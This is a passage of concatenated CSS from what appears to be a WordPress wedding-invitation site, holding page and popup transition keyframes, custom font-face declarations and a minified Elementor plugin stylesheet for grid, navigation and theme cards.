	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
---- wp-content/uploads/useanyfont/uaf.css ----
@font-face {
					font-family: 'invitajafont';
					src: url('2929InvitajaFont.woff2') format('woff2'),
						url('2929InvitajaFont.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'invitajafont';
					src: url('6250InvitajaFont.woff2') format('woff2'),
						url('6250InvitajaFont.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'invitajafont';
					src: url('3646InvitajaFont.woff2') format('woff2'),
						url('3646InvitajaFont.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'aston-script';
					src: url('1557Aston-Script.woff2') format('woff2'),
						url('1557Aston-Script.woff') format('woff');
					  font-display: auto;
				}

				.aston-script{font-family: 'aston-script' !important;}

						@font-face {
					font-family: 'analogue';
					src: url('836Analogue.woff2') format('woff2'),
						url('836Analogue.woff') format('woff');
					  font-display: auto;
				}

				.analogue{font-family: 'analogue' !important;}

						@font-face {
					font-family: 'creattion';
					src: url('1730Creattion.woff2') format('woff2'),
						url('1730Creattion.woff') format('woff');
					  font-display: auto;
				}

				.creattion{font-family: 'creattion' !important;}

						@font-face {
					font-family: 'editors-light';
					src: url('3186Editors-Light.woff2') format('woff2'),
						url('3186Editors-Light.woff') format('woff');
					  font-display: auto;
				}

				.editors-light{font-family: 'editors-light' !important;}

						@font-face {
					font-family: 'candlefish';
					src: url('6948Candlefish.woff2') format('woff2'),
						url('6948Candlefish.woff') format('woff');
					  font-display: auto;
				}

				.candlefish{font-family: 'candlefish' !important;}

						@font-face {
					font-family: 'thesignature';
					src: url('2565Thesignature.woff2') format('woff2'),
						url('2565Thesignature.woff') format('woff');
					  font-display: auto;
				}

				.thesignature{font-family: 'thesignature' !important;}

						@font-face {
					font-family: 'guava-candy';
					src: url('9846Guava-Candy.woff2') format('woff2'),
						url('9846Guava-Candy.woff') format('woff');
					  font-display: auto;
				}

				.guava-candy{font-family: 'guava-candy' !important;}

						@font-face {
					font-family: 'delius';
					src: url('8733Delius.woff2') format('woff2'),
						url('8733Delius.woff') format('woff');
					  font-display: auto;
				}

				.delius{font-family: 'delius' !important;}

						@font-face {
					font-family: 'short-stack';
					src: url('1737Short-Stack.woff2') format('woff2'),
						url('1737Short-Stack.woff') format('woff');
					  font-display: auto;
				}

				.short-stack{font-family: 'short-stack' !important;}

						@font-face {
					font-family: 'byte-bounce';
					src: url('646Byte-Bounce.woff2') format('woff2'),
						url('646Byte-Bounce.woff') format('woff');
					  font-display: auto;
				}

				.byte-bounce{font-family: 'byte-bounce' !important;}

						@font-face {
					font-family: 'arima-madurai';
					src: url('4802Arima-Madurai.woff2') format('woff2'),
						url('4802Arima-Madurai.woff') format('woff');
					  font-display: auto;
				}

				.arima-madurai{font-family: 'arima-madurai' !important;}

						@font-face {
					font-family: 'talk-comic';
					src: url('9282Talk-Comic.woff2') format('woff2'),
						url('9282Talk-Comic.woff') format('woff');
					  font-display: auto;
				}

				.talk-comic{font-family: 'talk-comic' !important;}

						@font-face {
					font-family: 'luxury-07-font';
					src: url('5958Luxury-07-Font.woff2') format('woff2'),
						url('5958Luxury-07-Font.woff') format('woff');
					  font-display: auto;
				}

				.luxury-07-font{font-family: 'luxury-07-font' !important;}
---- wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css ----
:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.wds-container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.wds-container{max-width:540px}}@media (min-width:768px){.wds-container{max-width:720px}}@media (min-width:992px){.wds-container{max-width:960px}}@media (min-width:1200px){.wds-container{max-width:1140px}}@media (min-width:1400px){.wds-container{max-width:1320px}}.wds-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.wds-row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.wds-col{flex:1 0 0%}.wds-col-auto{flex:0 0 auto;width:auto}.wds-col-1{flex:0 0 auto;width:8.33333333%}.wds-col-2{flex:0 0 auto;width:16.66666667%}.wds-col-3{flex:0 0 auto;width:25%}.wds-col-4{flex:0 0 auto;width:33.33333333%}.wds-col-5{flex:0 0 auto;width:41.66666667%}.wds-col-6{flex:0 0 auto;width:50%}.wds-col-7{flex:0 0 auto;width:58.33333333%}.wds-col-8{flex:0 0 auto;width:66.66666667%}.wds-col-9{flex:0 0 auto;width:75%}.wds-col-10{flex:0 0 auto;width:83.33333333%}.wds-col-11{flex:0 0 auto;width:91.66666667%}.wds-col-12{flex:0 0 auto;width:100%}.wds-g-0,.wds-gx-0{--bs-gutter-x:0}.wds-g-0,.wds-gy-0{--bs-gutter-y:0}.wds-g-1,.wds-gx-1{--bs-gutter-x:0.25rem}.wds-g-1,.wds-gy-1{--bs-gutter-y:0.25rem}.wds-g-2,.wds-gx-2{--bs-gutter-x:0.5rem}.wds-g-2,.wds-gy-2{--bs-gutter-y:0.5rem}.wds-g-3,.wds-gx-3{--bs-gutter-x:1rem}.wds-g-3,.wds-gy-3{--bs-gutter-y:1rem}.wds-g-4,.wds-gx-4{--bs-gutter-x:1.5rem}.wds-g-4,.wds-gy-4{--bs-gutter-y:1.5rem}.wds-g-5,.wds-gx-5{--bs-gutter-x:3rem}.wds-g-5,.wds-gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.wds-col-sm{flex:1 0 0%}.wds-col-sm-auto{flex:0 0 auto;width:auto}.wds-col-sm-1{flex:0 0 auto;width:8.33333333%}.wds-col-sm-2{flex:0 0 auto;width:16.66666667%}.wds-col-sm-3{flex:0 0 auto;width:25%}.wds-col-sm-4{flex:0 0 auto;width:33.33333333%}.wds-col-sm-5{flex:0 0 auto;width:41.66666667%}.wds-col-sm-6{flex:0 0 auto;width:50%}.wds-col-sm-7{flex:0 0 auto;width:58.33333333%}.wds-col-sm-8{flex:0 0 auto;width:66.66666667%}.wds-col-sm-9{flex:0 0 auto;width:75%}.wds-col-sm-10{flex:0 0 auto;width:83.33333333%}.wds-col-sm-11{flex:0 0 auto;width:91.66666667%}.wds-col-sm-12{flex:0 0 auto;width:100%}.wds-g-sm-0,.wds-gx-sm-0{--bs-gutter-x:0}.wds-g-sm-0,.wds-gy-sm-0{--bs-gutter-y:0}.wds-g-sm-1,.wds-gx-sm-1{--bs-gutter-x:0.25rem}.wds-g-sm-1,.wds-gy-sm-1{--bs-gutter-y:0.25rem}.wds-g-sm-2,.wds-gx-sm-2{--bs-gutter-x:0.5rem}.wds-g-sm-2,.wds-gy-sm-2{--bs-gutter-y:0.5rem}.wds-g-sm-3,.wds-gx-sm-3{--bs-gutter-x:1rem}.wds-g-sm-3,.wds-gy-sm-3{--bs-gutter-y:1rem}.wds-g-sm-4,.wds-gx-sm-4{--bs-gutter-x:1.5rem}.wds-g-sm-4,.wds-gy-sm-4{--bs-gutter-y:1.5rem}.wds-g-sm-5,.wds-gx-sm-5{--bs-gutter-x:3rem}.wds-g-sm-5,.wds-gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.wds-col-md{flex:1 0 0%}.wds-col-md-auto{flex:0 0 auto;width:auto}.wds-col-md-1{flex:0 0 auto;width:8.33333333%}.wds-col-md-2{flex:0 0 auto;width:16.66666667%}.wds-col-md-3{flex:0 0 auto;width:25%}.wds-col-md-4{flex:0 0 auto;width:33.33333333%}.wds-col-md-5{flex:0 0 auto;width:41.66666667%}.wds-col-md-6{flex:0 0 auto;width:50%}.wds-col-md-7{flex:0 0 auto;width:58.33333333%}.wds-col-md-8{flex:0 0 auto;width:66.66666667%}.wds-col-md-9{flex:0 0 auto;width:75%}.wds-col-md-10{flex:0 0 auto;width:83.33333333%}.wds-col-md-11{flex:0 0 auto;width:91.66666667%}.wds-col-md-12{flex:0 0 auto;width:100%}.wds-g-md-0,.wds-gx-md-0{--bs-gutter-x:0}.wds-g-md-0,.wds-gy-md-0{--bs-gutter-y:0}.wds-g-md-1,.wds-gx-md-1{--bs-gutter-x:0.25rem}.wds-g-md-1,.wds-gy-md-1{--bs-gutter-y:0.25rem}.wds-g-md-2,.wds-gx-md-2{--bs-gutter-x:0.5rem}.wds-g-md-2,.wds-gy-md-2{--bs-gutter-y:0.5rem}.wds-g-md-3,.wds-gx-md-3{--bs-gutter-x:1rem}.wds-g-md-3,.wds-gy-md-3{--bs-gutter-y:1rem}.wds-g-md-4,.wds-gx-md-4{--bs-gutter-x:1.5rem}.wds-g-md-4,.wds-gy-md-4{--bs-gutter-y:1.5rem}.wds-g-md-5,.wds-gx-md-5{--bs-gutter-x:3rem}.wds-g-md-5,.wds-gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.wds-col-lg{flex:1 0 0%}.wds-col-lg-auto{flex:0 0 auto;width:auto}.wds-col-lg-1{flex:0 0 auto;width:8.33333333%}.wds-col-lg-2{flex:0 0 auto;width:16.66666667%}.wds-col-lg-3{flex:0 0 auto;width:25%}.wds-col-lg-4{flex:0 0 auto;width:33.33333333%}.wds-col-lg-5{flex:0 0 auto;width:41.66666667%}.wds-col-lg-6{flex:0 0 auto;width:50%}.wds-col-lg-7{flex:0 0 auto;width:58.33333333%}.wds-col-lg-8{flex:0 0 auto;width:66.66666667%}.wds-col-lg-9{flex:0 0 auto;width:75%}.wds-col-lg-10{flex:0 0 auto;width:83.33333333%}.wds-col-lg-11{flex:0 0 auto;width:91.66666667%}.wds-col-lg-12{flex:0 0 auto;width:100%}.wds-g-lg-0,.wds-gx-lg-0{--bs-gutter-x:0}.wds-g-lg-0,.wds-gy-lg-0{--bs-gutter-y:0}.wds-g-lg-1,.wds-gx-lg-1{--bs-gutter-x:0.25rem}.wds-g-lg-1,.wds-gy-lg-1{--bs-gutter-y:0.25rem}.wds-g-lg-2,.wds-gx-lg-2{--bs-gutter-x:0.5rem}.wds-g-lg-2,.wds-gy-lg-2{--bs-gutter-y:0.5rem}.wds-g-lg-3,.wds-gx-lg-3{--bs-gutter-x:1rem}.wds-g-lg-3,.wds-gy-lg-3{--bs-gutter-y:1rem}.wds-g-lg-4,.wds-gx-lg-4{--bs-gutter-x:1.5rem}.wds-g-lg-4,.wds-gy-lg-4{--bs-gutter-y:1.5rem}.wds-g-lg-5,.wds-gx-lg-5{--bs-gutter-x:3rem}.wds-g-lg-5,.wds-gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.wds-col-xl{flex:1 0 0%}.wds-col-xl-auto{flex:0 0 auto;width:auto}.wds-col-xl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xl-3{flex:0 0 auto;width:25%}.wds-col-xl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xl-6{flex:0 0 auto;width:50%}.wds-col-xl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xl-9{flex:0 0 auto;width:75%}.wds-col-xl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xl-12{flex:0 0 auto;width:100%}.wds-g-xl-0,.wds-gx-xl-0{--bs-gutter-x:0}.wds-g-xl-0,.wds-gy-xl-0{--bs-gutter-y:0}.wds-g-xl-1,.wds-gx-xl-1{--bs-gutter-x:0.25rem}.wds-g-xl-1,.wds-gy-xl-1{--bs-gutter-y:0.25rem}.wds-g-xl-2,.wds-gx-xl-2{--bs-gutter-x:0.5rem}.wds-g-xl-2,.wds-gy-xl-2{--bs-gutter-y:0.5rem}.wds-g-xl-3,.wds-gx-xl-3{--bs-gutter-x:1rem}.wds-g-xl-3,.wds-gy-xl-3{--bs-gutter-y:1rem}.wds-g-xl-4,.wds-gx-xl-4{--bs-gutter-x:1.5rem}.wds-g-xl-4,.wds-gy-xl-4{--bs-gutter-y:1.5rem}.wds-g-xl-5,.wds-gx-xl-5{--bs-gutter-x:3rem}.wds-g-xl-5,.wds-gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.wds-col-xxl{flex:1 0 0%}.wds-col-xxl-auto{flex:0 0 auto;width:auto}.wds-col-xxl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xxl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xxl-3{flex:0 0 auto;width:25%}.wds-col-xxl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xxl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xxl-6{flex:0 0 auto;width:50%}.wds-col-xxl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xxl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xxl-9{flex:0 0 auto;width:75%}.wds-col-xxl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xxl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xxl-12{flex:0 0 auto;width:100%}.wds-g-xxl-0,.wds-gx-xxl-0{--bs-gutter-x:0}.wds-g-xxl-0,.wds-gy-xxl-0{--bs-gutter-y:0}.wds-g-xxl-1,.wds-gx-xxl-1{--bs-gutter-x:0.25rem}.wds-g-xxl-1,.wds-gy-xxl-1{--bs-gutter-y:0.25rem}.wds-g-xxl-2,.wds-gx-xxl-2{--bs-gutter-x:0.5rem}.wds-g-xxl-2,.wds-gy-xxl-2{--bs-gutter-y:0.5rem}.wds-g-xxl-3,.wds-gx-xxl-3{--bs-gutter-x:1rem}.wds-g-xxl-3,.wds-gy-xxl-3{--bs-gutter-y:1rem}.wds-g-xxl-4,.wds-gx-xxl-4{--bs-gutter-x:1.5rem}.wds-g-xxl-4,.wds-gy-xxl-4{--bs-gutter-y:1.5rem}.wds-g-xxl-5,.wds-gx-xxl-5{--bs-gutter-x:3rem}.wds-g-xxl-5,.wds-gy-xxl-5{--bs-gutter-y:3rem}}.wds-cover{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1055;width:100%;height:100%}.wds-cover.fade-out{opacity:0;transition:opacity 1s}.wds-cover-dialog{height:100%;width:100%}.wds-cover-content{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#fff}.wds-cover-overlay{position:absolute;left:0;right:0;top:0;bottom:0;height:100%;width:100%}.wds-cover-body{position:relative;height:100%;width:100%;z-index:1}.centered-box{display:flex;justify-content:center;align-items:center;height:100%;max-width:450px;width:100%;padding:0 1.5rem;margin:0 auto}.centered-box .elementor-button{cursor:pointer}.wds-nav{display:flex;flex-wrap:nowrap;list-style:none;justify-content:center;padding-left:0;padding-bottom:.65rem;overflow-y:auto}.wds-nav-item{margin-right:1rem}.wds-nav-link{display:block;padding:1.5rem 1rem;overflow:hidden;text-align:center;white-space:nowrap;border:1px dashed #dee2e6;border-radius:.625rem}.wds-nav-link.active{position:relative}.wds-nav-link.active:before{content:"";position:absolute;height:4px;width:100%;background:#0d6efd;right:0;bottom:0}.wds-icon{display:block;margin:0 auto 8px;max-width:40px!important;max-height:40px!important}.wds-title{font-size:1rem;color:#000424;font-weight:700}.wds-sep{display:flex;align-items:center;text-align:center;height:0;margin:2rem 0}.wds-sep:before{content:" ";width:50%;margin-right:1.25rem;border-bottom:1px solid #dee2e6}.wds-sep:after{content:" ";width:50%;margin-left:1.25rem;border-bottom:1px solid #dee2e6}.wds-nav-title{position:relative;color:#fff!important;background:0 0;font-size:.85rem;line-height:1;padding:11px 1.5rem;display:block;text-wrap:nowrap;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.wds-nav-title.wds-primary{background:#0d6efd}.wds-nav-title.wds-primary:hover{background:#0b5ed7}.wds-nav-title.wds-secondary{background-color:#6c757d}.wds-nav-title.wds-secondary:hover{background-color:#5c636a}@media only screen and (max-width:768px){.wds-nav{justify-content:start}}@media only screen and (max-width:575px){.wds-nav-item{margin-right:.75rem}.wds-icon{max-width:30px!important;max-height:30px!important}.wds-title{font-size:.85rem}}.tema-cards-container{margin-top:2rem}.tema-card{display:block;border-radius:8px;background-color:#fff;overflow:hidden;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);transition:.2s linear}.tema-card:hover{box-shadow:0 20px 30px 0 rgba(197,196,201,.25)}.tema-card__thumb{margin:8px;border-radius:inherit;overflow:hidden;padding-bottom:0;position:relative}.tema-card__thumb::before{position:absolute;content:"";width:100%;height:0%;left:0;bottom:0;border-radius:8px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(0,4,37,.5) 69.5%,rgba(0,4,37,.5) 100%);pointer-events:none;visibility:hidden;opacity:0;transition:.2s linear}.tema-card__thumb img{transition:.2s linear}.tema-card:hover .tema-card__thumb::before{height:100%;visibility:visible;opacity:1;z-index:1}.tema-card:hover .tema-card__thumb img{transform:scale(1.1)}.tema-card__content{padding:8px 16px 20px}.tema-card__cat{font-size:.875rem;font-weight:400;color:#686973;margin-bottom:.35rem}.tema-card__title{color:#000424;font-size:18px;font-weight:700;text-transform:capitalize;margin-top:0;margin-bottom:1rem}.tema-card__content a{position:relative;color:#fff;background:#0d6efd;font-size:.875rem;line-height:1;padding:11px 16px;display:block;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.tema-card__content a:hover{background:#0b5ed7}@media only screen and (max-width:575px){.tema-card__thumb{margin:5px}.tema-card__content{padding:6px 12px 18px}.tema-card__cat{font-size:.8rem;margin-bottom:.25rem}.tema-card__title{font-size:16px}.tema-card__content a{font-size:.8rem}}.wds-is-hidden{display:none!important}#wds_audio_pause .elementor-icon,#wds_audio_play .elementor-icon{cursor:pointer}#wds_audio_play .elementor-icon{-webkit-animation:wdsAudio-anim 4s linear infinite;animation:wdsAudio-anim 4s linear infinite}@-webkit-keyframes wdsAudio-anim{100%{-webkit-transform:rotate(360deg)}}@keyframes 